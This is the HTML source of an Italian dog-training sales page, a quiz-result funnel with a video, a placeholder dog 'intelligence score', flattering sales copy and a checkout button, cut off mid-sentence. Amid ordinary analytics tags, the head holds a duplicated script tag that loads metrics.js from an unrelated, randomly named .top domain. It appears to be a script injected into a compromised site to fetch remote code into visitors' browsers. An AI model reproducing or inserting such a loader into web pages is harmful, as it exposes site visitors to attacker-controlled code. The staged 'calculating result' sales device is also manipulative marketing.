<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			<!-- Images used by OptimizePress -->
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" media="screen" />
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" media="screen" />
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" media="screen" />
<!-- / OptimizePress. -->
<!-- Fonts used by OptimizePress -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,600,700|Poppins:400,400i,600,700&amp;display=swap" />
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,600,700|Poppins:400,400i,600,700&amp;display=swap" /></noscript>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,600,700|Poppins:400,400i,600,700&amp;display=swap" media="print" onload="this.onload=null;this.media='all'" />
<!-- / OptimizePress. -->
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><style id="op3-custom-css">.marginer {
line-height: 0 !important;
} </style>
<script src="https://lq3-production01.s3.amazonaws.com/lead_quizzes_3.0/tracking/js/properties/mapvuxctlzw8ha.js"></script>
 </head>

<body data-cmplz=1 class="wp-singular page-template page-template-op_builder_blank page page-id-45242 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-kit-39267">
 
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="op3-designer-element op3-designer-element--content">
<div data-op3-children="9"><div id="op3-element-4NBftYvu" class="op3-element " data-op3-uuid="4NBftYvu" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #4NBftYvu" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-1IniH69T" class="op3-element " data-op3-uuid="1IniH69T" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #1IniH69T" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="3" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-NFXQFywl" class="op3-element " data-op3-uuid="NFXQFywl" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #NFXQFywl" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Royu0raV" class="op3-element " data-op3-uuid="Royu0raV" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Royu0raV" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img fetchpriority="high" class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" alt="" title="logo-1024x276" width="1024" height="276" data-op3-attachment-id="" /></figure></div></div></div></div></div></div><div id="op3-element-YO6oG5EZ" class="op3-element " data-op3-uuid="YO6oG5EZ" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #YO6oG5EZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-5TfXzoM6" class="op3-element " data-op3-uuid="5TfXzoM6" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #5TfXzoM6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" alt="" title="vista-su-3" width="1047" height="78" data-op3-attachment-id="27672" /></figure></div></div></div></div></div></div><div id="op3-element-hynQdQhP" class="op3-element after-time" data-op3-uuid="hynQdQhP" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #hynQdQhP" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent" data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-X3AhFk7p" class="op3-element " data-op3-uuid="X3AhFk7p" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #X3AhFk7p" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><a aria-label="Image Link" class="op3-element__link op3-element-image__link op3-link op3-element__tcp--non-a" href="tel:800942264" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" alt="" title="numero-verde-DogWelfare" width="931" height="337" data-op3-attachment-id="32698" /></figure></a></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-VOlrDcks" class="op3-element " data-op3-uuid="VOlrDcks" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #VOlrDcks" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-jFiXVMUP" class="op3-element " data-op3-uuid="jFiXVMUP" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #jFiXVMUP" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-qSVfQ1jV" class="op3-element " data-op3-uuid="qSVfQ1jV" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #qSVfQ1jV" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-Repnjian" class="op3-element " data-op3-uuid="Repnjian" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #Repnjian" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><font color="#212529">Stiamo calcolando il risultato del test. Apparirà tra qualche minuto sotto questo video</font></h2></div></div></div><div id="op3-element-yvrWyQud" class="op3-element " data-op3-uuid="yvrWyQud" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #yvrWyQud" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><font color="#212529">Nel frattempo guardalo. Cinzia ha un'importante storia da raccontarti</font></h2></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-getnkREn" class="op3-element " data-op3-uuid="getnkREn" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #getnkREn" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-Rb78mDaT" class="op3-element " data-op3-uuid="Rb78mDaT" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #Rb78mDaT" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-oYQ8Qa54" class="op3-element " data-op3-uuid="oYQ8Qa54" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #oYQ8Qa54" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-gimVE6rJ" class="op3-element " data-op3-uuid="gimVE6rJ" data-op3-gid="" data-op3-element-type="customhtml" data-op3-element-spec="" data-op3-element-caption="Custom HTML #gimVE6rJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-custom-html-wrapper"><div data-op3-code-html><style id="yep_prerender_style_28041">
#yep_wrapper_28041{
	aspect-ratio: 16/9;
}
#yep_wrapper_28041 .player-wrap {
	padding: 0 0 56.25% 0;
}

@media (max-width: 800px) {
	#yep_wrapper_28041{
		aspect-ratio: 9/16;
	}
	#yep_wrapper_28041 .player-wrap {
		padding: 0 0 177.77% 0;
	}
}
</style>
<div id="yep_wrapper_28041" class="yep_wrapper yep-youtube" style="position: relative;">
	<div class="video-overlay">
		<div class="coverTap">
			<div class="play-button-bg">
				<div class="play-button-graphic">
				</div>
			</div>
					</div>
	</div>
	<div class="player-wrap yep-youtube">
		<div class="yep_spinner-container">
			<svg class="yep_spinner" viewBox="0 0 50 50">
				<circle class="yep_path" cx="25" cy="25" r="20" fill="none" stroke-width="4" />
			</svg>
		</div>
		<div id="yep_player_28041"></div>
		<div class="coverTapTop"></div>
		<div class="coverTapBottom"></div>
	</div>
	<div class="marginer">&nbsp;</div>
	<div class="progressionCont" style='display:none;'>
		<button class="progressionRestart">restart</button>
		<button class="progressionFromLast">from last</button>
	</div>
</div>

<script data-cookieconsent="ignore">
	Object.assign(window.YEP, {
			ajax_url: "https://fantasticane.com/wp-admin/admin-ajax.php",
			pluginsUrl: "https://fantasticane.com/wp-content/plugins/yep/public/image/",
		});

	window.YEP.create({
		id: "28041",
        post_id: "45242",
		type: "youtube",
		padding_bottom_desktop: "56.25%",
		padding_bottom_mobile: "177.77%",
		id_desktop: "D7BMj3Q_ni0",
		id_mobile: "ljldRKipe8o",
		time_desktop: "900",
		time_mobile: "900",
		language: "it",
		banner_title: "",
		banner_content: "",
		banner_url: "",
		banner_background_color: "#FFFFFF",
		banner_color: "#E33329",
		banner_time_desktop: "",
		banner_time_mobile: "",
		banner_height_desktop: "0",
		banner_height_mobile: "0",
		disable_autoplay: false,
		disable_overlay: false,
		media_audio_m: "",
		media_audio_d: "",
		media_choice_m: "",
		media_choice_d: "",
		media_click_m: "",
		media_click_d: ""
	});
</script>
</div></div></div><div id="op3-element-DIbreZq6" class="op3-element auto-close" data-op3-uuid="DIbreZq6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #DIbreZq6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><b>🔊(Assicurati di avere l'audio acceso e spingi il tasto 'play'</b>. Il video potrebbe richiedere 10 secondi per caricarsi)</p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-H4WP27xu" class="op3-element after-time" data-op3-uuid="H4WP27xu" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #H4WP27xu" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="10"><div data-op3-children="5"><div id="op3-element-pZDNASQz" class="op3-element " data-op3-uuid="pZDNASQz" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #pZDNASQz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-EuRceL0R" class="op3-element " data-op3-uuid="EuRceL0R" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #EuRceL0R" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-dPCyzzgg" class="op3-element " data-op3-uuid="dPCyzzgg" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #dPCyzzgg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/50sdd/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-UEGKNAsg" class="op3-element " data-op3-uuid="UEGKNAsg" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #UEGKNAsg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-179gO8MV" class="op3-element " data-op3-uuid="179gO8MV" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #179gO8MV" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-knk29Coo" class="op3-element " data-op3-uuid="knk29Coo" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #knk29Coo" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-pAXJOyim" class="op3-element " data-op3-uuid="pAXJOyim" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #pAXJOyim" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Su 100, il punteggio d'intelligenza del tuo cane è:&nbsp;<span style="color: rgb(1, 1, 1);">[quiz-point]</span></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-NsSHK8no" class="op3-element " data-op3-uuid="NsSHK8no" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #NsSHK8no" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-IYNTU3Bm" class="op3-element " data-op3-uuid="IYNTU3Bm" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #IYNTU3Bm" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-oHxh1zpE" class="op3-element " data-op3-uuid="oHxh1zpE" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #oHxh1zpE" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Complimenti! Il tuo cane risulta avere un’intelligenza MOLTO SVILUPPATA</h2></div></div></div><div id="op3-element-wDzby6zQ" class="op3-element " data-op3-uuid="wDzby6zQ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #wDzby6zQ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Leggi sotto per sapere cosa significa e come svilupparla ulteriormente ⬇️</h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-NUnyizOC" class="op3-element " data-op3-uuid="NUnyizOC" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #NUnyizOC" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-yrRTY6yK" class="op3-element " data-op3-uuid="yrRTY6yK" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #yrRTY6yK" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-V8tGax4Q" class="op3-element " data-op3-uuid="V8tGax4Q" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #V8tGax4Q" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="background-color: initial;">Il tuo punteggio mostra che il tuo cane è ha delle capacità di apprendimento ottime.</span></p><p><span style="background-color: initial;">In altre parole non dovrebbe essere un problema per lui sfruttare QUASI tutto il suo potenziale e affrontare con elasticità anche situazioni complesse!</span></p><p><span style="background-color: initial;">Questo dimostra sia un po’ di “fortuna genetica” sia un ottimo lavoro da parte tua…</span><br></p><p><span style="background-color: initial;">Quindi <b>congratulazioni</b>!</span><br></p><p><span style="background-color: initial;">Ora, nel caso in cui volessi portare l’intelligenza del tuo cane ad un livello successivo…</span><br></p><p><span style="background-color: initial;">E renderlo ancora più sveglio, appagato, calmo e propenso ad ascoltarti…</span><br></p><p><span style="background-color: initial;">C’è bisogno di uno stimolo maggiore.</span><br></p><p><span style="background-color: initial;">Ecco perché ho messo a punto una <b>strategia</b> che potrebbe aiutarti esattamente in questo.</span><br></p><p><span style="background-color: initial;">Vedi, grazie alla mia ultra-decennale esperienza come educatrice cinofila…</span><br></p><p><span style="background-color: initial;">E dopo aver avuto il privilegio di aiutare – insieme al team di Fantasticane – migliaia di proprietari ad avere il compagno di vita che hanno sempre sognato…</span><br></p><p style="text-align: center;"><b><span style="background-color: initial;">Ho 